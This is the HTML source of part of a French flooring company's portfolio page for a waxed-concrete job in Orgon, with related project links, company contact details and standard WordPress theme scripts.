href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/&amp;title=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon&amp;summary=B%C3%A9ton%20cir%C3%A9%2C%20pour%20habiller%20votre%20int%C3%A9rieur%20de%20couleur%20tr%C3%A8s%20vari%C3%A9es%20%3A%20ici%20ton%20pierre." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/&amp;title=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&amp;name=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon&amp;description=B%C3%A9ton%20cir%C3%A9%2C%20pour%20habiller%20votre%20int%C3%A9rieur%20de%20couleur%20tr%C3%A8s%20vari%C3%A9es%20%3A%20ici%20ton%20pierre." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&amp;description=B%C3%A9ton%20cir%C3%A9%2C%20pour%20habiller%20votre%20int%C3%A9rieur%20de%20couleur%20tr%C3%A8s%20vari%C3%A9es%20%3A%20ici%20ton%20pierre.&amp;media=https%3A%2F%2Fwww.sols-techniques.com%2Fwp-content%2Fuploads%2F2014%2F06%2FBENOIT-65%2B.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.sols-techniques.com%2Fportfolio-items%2Fparticulier-beton-cire-1%2F&amp;title=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon&amp;description=B%C3%A9ton%20cir%C3%A9%2C%20pour%20habiller%20votre%20int%C3%A9rieur%20de%20couleur%20tr%C3%A8s%20vari%C3%A9es%20%3A%20ici%20ton%20pierre." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?subject=Particulier%20B%C3%A9ton%20cir%C3%A9%20%C3%A0%20Orgon&amp;body=https://www.sols-techniques.com/portfolio-items/particulier-beton-cire-1/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left">
						Projets connexes					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-double"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.sols-techniques.com/wp-content/uploads/2018/06/beton-cire-cavaillon-5-500x383.jpg" srcset="https://www.sols-techniques.com/wp-content/uploads/2018/06/beton-cire-cavaillon-5-500x383.jpg 1x, https://www.sols-techniques.com/wp-content/uploads/2018/06/beton-cire-cavaillon-5-500x383@2x.jpg 2x" width="500" height="383" alt="Béton Ciré Cavaillon" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.sols-techniques.com/portfolio-items/beton-cire-cavaillon/">Béton Ciré Cavaillon</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.sols-techniques.com/portfolio-items/beton-cire-cavaillon/">
						Béton Ciré Cavaillon					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.sols-techniques.com/portfolio-items/beton-cire-cavaillon/" aria-label="Béton Ciré Cavaillon"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-marbre-drainant-marseille-500x383.jpg" srcset="https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-marbre-drainant-marseille-500x383.jpg 1x, https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-marbre-drainant-marseille-500x383@2x.jpg 2x" width="500" height="383" alt="Marbre résine drainant à Cavaillon" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.sols-techniques.com/portfolio-items/marbre-resine-drainant-a-cavaillon/">Marbre résine drainant à Cavaillon</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.sols-techniques.com/portfolio-items/marbre-resine-drainant-a-cavaillon/">
						Marbre résine drainant à Cavaillon					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.sols-techniques.com/portfolio-items/marbre-resine-drainant-a-cavaillon/" aria-label="Marbre résine drainant à Cavaillon"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-resine-carrelage-montpellier-salle-eau-e1483393169119-500x383.jpg" srcset="https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-resine-carrelage-montpellier-salle-eau-e1483393169119-500x383.jpg 1x, https://www.sols-techniques.com/wp-content/uploads/2017/01/sol-resine-carrelage-montpellier-salle-eau-e1483393169119-500x383@2x.jpg 2x" width="500" height="383" alt="Rénovation ancien carrelage à Montpellier" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.sols-techniques.com/portfolio-items/renovation-ancien-carrelage-a-montpellier/">Rénovation ancien carrelage à Montpellier</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.sols-techniques.com/portfolio-items/renovation-ancien-carrelage-a-montpellier/">
						Rénovation ancien carrelage à Montpellier					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.sols-techniques.com/portfolio-items/renovation-ancien-carrelage-a-montpellier/" aria-label="Rénovation ancien carrelage à Montpellier"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.sols-techniques.com/wp-content/uploads/2014/10/IMG_3171-1280-500x383.jpg" srcset="https://www.sols-techniques.com/wp-content/uploads/2014/10/IMG_3171-1280-500x383.jpg 1x, https://www.sols-techniques.com/wp-content/uploads/2014/10/IMG_3171-1280-500x383@2x.jpg 2x" width="500" height="383" alt="Béton ciré sur carrelage dans les Hautes Alpes" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.sols-techniques.com/portfolio-items/sol-beton-cire-sur-carrelage-dans-les-hautes-alpes/">Béton ciré sur carrelage dans les Hautes Alpes</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.sols-techniques.com/portfolio-items/sol-beton-cire-sur-carrelage-dans-les-hautes-alpes/">
						Béton ciré sur carrelage dans les Hautes Alpes					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.sols-techniques.com/portfolio-items/sol-beton-cire-sur-carrelage-dans-les-hautes-alpes/" aria-label="Béton ciré sur carrelage dans les Hautes Alpes"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://www.sols-techniques.com/wp-content/uploads/2014/06/marbre-résine-2+-500x383.jpg" srcset="https://www.sols-techniques.com/wp-content/uploads/2014/06/marbre-résine-2+-500x383.jpg 1x, https://www.sols-techniques.com/wp-content/uploads/2014/06/marbre-résine-2+-500x383@2x.jpg 2x" width="500" height="383" alt="Particulier Marbre Résine Drainant à Bollène" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.sols-techniques.com/portfolio-items/particulier-2-marbre-resine-drainant/">Particulier Marbre Résine Drainant à Bollène</a>
			
								
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.sols-techniques.com/portfolio-items/particulier-2-marbre-resine-drainant/">
						Particulier Marbre Résine Drainant à Bollène					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.sols-techniques.com/portfolio-items/particulier-2-marbre-resine-drainant/" aria-label="Particulier Marbre Résine Drainant à Bollène"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													</article>
	</div>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-11" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">NOTRE SOCIÉTÉ</h4>			<div class="textwidget"><div class="footer_column societe">
<p>
Spécialisée dans les <strong>revêtements de sols</strong> depuis plus de 10 ans, la société <strong>SOLS TECHNIQUES DU SUD</strong>, située en plein cœur du Luberon, est l’expert de vos sols sur toute la France.
</p>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Proche de vous</h4>			<div class="textwidget"><div class="footer_column proche_de_vous"><a href="/sol-resine-epoxy-avignon">Sol résine époxy Avignon</a><a href="/sol-resine-epoxy-lyon">Sol résine époxy Lyon</a><a href="/sol-resine-epoxy-marseille">Sol résine époxy Marseille</a><a href="/sol-resine-epoxy-montpellier">Sol résine époxy  Montpellier</a> <a href="/sol-resine-epoxy-aix">Sol résine époxy Aix En Provence</a></div>

</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-12" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">COORDONNÉES</h4>			<div class="textwidget"><div class="footer_column coordonnees">
<span class="nom_societe">SOLS TECHNIQUES DU SUD</span>
<p>
405 J Chemin de Cassouillet<br/>
84460 Cheval-Blanc
</p>
<a class="text_phone contact_tel_mobile" href="tel:0490047844">04.90.04.78.44</a>
<a class="text_phone contact_tel" href="/contact">04.90.04.78.44</a>
<a href="mailto:contact@sols-techniques.com">contact@sols-techniques.com</a>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="container_copyright_bar">
    <div class="copyright">©Sols Techniques du Sud | Tous droits réservés | <a href="/mentions-legales">Mentions légales</a>
    </div>
    <a class="container_azuracom" href="/agence-web-en-vaucluse/" target="_blank"><span class="realisation">Réalisation</span><div class="icone_et_texte_azuracom"><img src="/wp-content/uploads/2016/12/azuracom.png" alt='agence web vaucluse'><span>Azuracom</span></div></a>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.sols-techniques.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sols-techniques.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='https://www.sols-techniques.com/wp-includes/js/comment-reply.min.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.92","lightbox_desc":"1","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.sols-techniques.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"83","nav_highlight_border":"0","logo_margin_top":"15px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sols-techniques.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
